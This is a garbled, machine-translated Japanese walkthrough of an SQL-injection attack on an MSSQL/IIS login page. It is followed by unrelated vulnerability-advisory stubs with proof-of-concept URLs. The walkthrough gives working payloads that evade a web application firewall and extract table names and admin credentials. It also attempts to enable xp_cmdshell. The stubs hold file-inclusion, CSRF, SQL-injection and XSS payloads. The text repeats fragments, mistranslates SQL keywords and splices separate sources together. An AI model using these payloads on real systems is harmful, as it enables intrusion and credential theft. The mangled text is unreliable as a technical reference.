
選択後にステートメントを削除し、通常に戻ります。 IIS+ASPX環境では、同じ名前の複数のパラメーターが同時に提出された場合、サーバーで受信されたパラメーターの値は、コンマに接続された複数の値です。実際のアプリケーションでは、コメントを使用してコンマをコメントアウトできます。
%1EOR%1E1=(SELECT/*USERNAME=*/%1EOP%1E1%
まだ を傍受しました
を傍受しました
Information_schema.tablesの文字を削除して、通常の——wafフィルター情報_schema.tablesを返します。 MySQLインジェクションを学んでいたとき、公式の文書がこれを言ったのを見ました:「資格キャラクターは別のトークンであり、関連する識別子と隣接する必要はありません。」修飾子( '。'など)は、左と右側のWhitespace文字に挿入でき、MSSQLはテスト後に同じ特性を持っていることがわかります。 information_schem.tables -information_schem%0f。%0ftables
%1EOR%1E1=(SELECT/*USERNAME=*/%1EOP%1E1%

テーブル名は、not in( 'table_1'、 'table_2' .) で通過できます。
で通過できます。
手動注入はこの方法を使用するには遅すぎます、すべてのテーブル名を一度にクエリします
%1EOR%1E1=(SELECT/*USERNAME=*/%1 Equotename(name)%1Efrom Bak_ptfl%0f.Sysobjects%

テーブル名から判断すると、管理者のテーブルはappsadminである必要があり、テーブルのすべての列を一度にクエリする必要があります。
%1EOR%1E1=(SELECT/*USERNAME=*/%1 Equotename/**/(name)%1Efrom bak_ptfl%0f.syscolumns%1ewhere%1eid=(select/*username=*/%1eid%1efrom%1ebak_ptfl%0f.ssobjects%1ewhere%1ename='appsadmin')%1efor%1exml%1epath

管理者のユーザー名とパスワードフィールドを取得します:adminname、パスワード。ユーザー名とパスワードをクエリします
%1EOR%1E1=(SELECT/*USERNAME=*/%1ETOP%1E1%1EADMINNAME%1EFROM%1EAPPSADMIN%1E)%1E-
%1EOR%1E1=(SELECT/*USERNAME=*/%1ETOP%1E1%1EPASSWORD%1EFROM%1EAPPSADMIN)%1E--


復号化後、バックグラウンドへのログイン に正常にログインしました
に正常にログインしました
要約
1。BPターゲットサイトのパケットキャプチャと、ターゲットシステムに検証コードがあることを発見しました
2.要求されたデータパケットのCookieパラメーターと値を削除し、検証コードパラメーターと値を削除します。
3.もう一度リクエストを行い、検証コードエラーを促す情報を見つけない
4.要求された投稿パケットのユーザー名に単一の引用符を追加して、エラーを報告する
username=amdin'password=admin
5。テストと「1」='1は表示できません。ターゲットシステムにはWAFがあります
username=amdin 'および' 1 '=' 1password=admin
6.キーワードのケースを変更し、スペースをMSSQLホワイトスパース([0x00-0x20])、つまり%1eに置き換えます。通常のエコーコンテンツを見ることができます
username=amdin '%1 andd%1e'1'='1password=admin
7.データベースバージョンをクエリします
username=amdin '%1EOR%1E1=@@ version%1e - password=admin
8。現在のユーザーをクエリします
username=amdin '%1EOR%1E1=user%1e - password=admin
9.現在のユーザーがDBAとDB_OWNERであるかどうかをクエリします。どちらも遅延があります。現在のユーザーはDBAでもDB_OWNERでもありません
username=amdin '; if(0=(select%1eis_srvrolemember(' sysadmin ')))waitfor%1edelay%1e'0:0:5'%1e - password=admin
username=amdin '; if(0=(select%1eis_srvrolemember(' db_owner ')))waitfor%1edelay%1e'0:0:5'%1e - password=admin
10.関連する権限なしでXP_CMDSEHLLを実行してみてください。
username=amdin '; exec%1ESP_CONFIGURE%1E'SHOW Advanced Options'、1; ReconFigure%1E - PassWord=admin
username=amdin '; exec%1esp_configure%1e'xp_cmdshell'、1; reconfigure%1e - password=admin
11.現在のデータベース名をクエリすると、接続リセット——がWAFによって傍受されます
username=amdin '%1eor%1e1=(db_name()%1e)%1e - password=admin
12.wafは、db_name()関数をインターセプトできます。ここでは、関数名と括弧を使用してコメント/** /またはwhitespace文字を入力して、現在のデータベース名を正常に取得できます。
username=amdin '%1eor%1e1=(db_name/**/()%1e)%1e - password=admin
13.現在のデータベーステーブルを取得すると、接続リセット——がWAFによって傍受されます
username=amdin '%1EOR%1E1=(SELECT%1EOP%1E1%1ETABLE_NAME%1IENFORMATION_SCHEMA.TABLES%1E)%1E - PassWord=admin
14.選択後にステートメントを削除し、通常に戻ります。 IIS+ASPX環境では、同じ名前の複数のパラメーターが同時に提出された場合、サーバーで受信されたパラメーターの値は、コンマに接続された複数の値です。実際のアプリケーションでは、コンマはコメントでコメントすることができますが、WAFによってまだ傍受されています。
username=amdin '%1EOR%1E1=(SELECT/*USERNAME=*/%1EOP%1E1%1ETABLE_NAME from%1einformation_schem.tables%1e)%1e - password=admin
15. information_schema.tablesの文字を削除し、通常の——wafフィルター情報_schema.tablesを返します。 MySQLインジェクションを学んでいたとき、公式の文書がこれを言ったのを見ました:「資格キャラクターは別のトークンであり、関連する識別子と隣接する必要はありません。」修飾子( '。'など)は、左と右側のWhitespace文字に挿入でき、MSSQLはテスト後に同じ特性を持っていることがわかります。 Information_schema.Tables -Information_schema%0f。%0ftables、テーブル名を正常に取得します
username=amdin '%1EOR%1E1=(SELECT/*USERNAME=*/%1EOP%1E1%1ETABLE_NAME%1IENFORMATION_SCHEMA%0F。%0FTABLES%1E)
16.すべてのテーブル名を一度にクエリします
username=amdin '%1EOR%1E1=(select/*username=*/%1equotename(name)%1efrom bak_ptfl%0f.Sysobjects%1ewhere%1extype=' u 'for xml path(' '))%1E-password=admin
17。テーブル名から判断すると、管理者のテーブルはAppSadminであり、テーブルのすべての列を一度に照会する必要があります。
username=amdin '%1EOR%1E1=(SELECT/*USERNAME=*/%1 EquoTename/**/(name)%1Efrom bak_ptfl%0f.syscolumns%1ewhere%1eid=(select/*username=*/%1eid%1efrom%1ebak_ptfl%0f.ssobjects%1ewhere%1ename='appsadmin')%1efor%1exml%1epath
18.管理者のユーザー名とパスワードフィールドを取得:adminname、パスワード。ユーザー名とパスワードをクエリします
username=amdin '%1EOR%1E1=(SELECT/*USERNAME=*/%1ETOP%1E1%1EADMINNAME%1EFROM%1EAPPSADMIN%1E)%1E - PassWord=admin
username=amdin '
%1EOR%1E1=(SELECT/*USERNAME=*/%1ETOP%1E1%1EPASSWORD%1EFROM%1EAPPSADMIN)%1E - PassWord=admin
20。ユーザー名のパスワードハッシュ値を復号化し、バックグラウンドに正常にログインします
オリジナルリンク:https://xz.aliyun.com/t/7487
source: https://www.securityfocus.com/bid/52471/info
Max's Guestbook is prone to multiple remote vulnerabilities.
Exploiting these issues could allow an attacker to execute arbitrary HTML and script code in the context of the affected browser, steal cookie-based authentication credentials, and execute arbitrary local scripts in the context of the webserver process. Other attacks are also possible.
Max's Guestbook 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/max/index.php?page=../../../../../../../../../../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/52522/info
Citrix Licensing is prone to a denial-of-service vulnerability.
A remote attacker can leverage this issue to crash the affected application, denying service to legitimate users.
Citrix Licensing 11.6.1 build 10007 is vulnerable; other versions may also be affected.
Proof-of-Concept:
http://www.example.com/users?licenseTab=&selected=&userName=xsrf&firstName=xsrf&lastName=xsrf&password2=xsrf&confirm=xsrf&accountType=admin&originalAccountType=&Create=Save(Administrator CSRF)
http://www.example.com/dashboard?<something long here>=2 (pre auth DoS, crashes lmadmin.exe)
source: https://www.securityfocus.com/bid/52528/info
JPM Article Script 6 is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
JPM Article Script 6 is vulnerable; other versions may also be affected.
http://www.example.com/blog/index.php?page2=-1%27&cid=0
source: https://www.securityfocus.com/bid/52474/info
Max's PHP Photo Album is prone to a local file-include vulnerability because it fails to sufficiently sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the webserver process.
http//www.example.com/maximage/showImage.php?id=../../../../../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/52545/info
JavaBB is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/pm.externalSend.jbb?userId=42888&username=teapro%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E




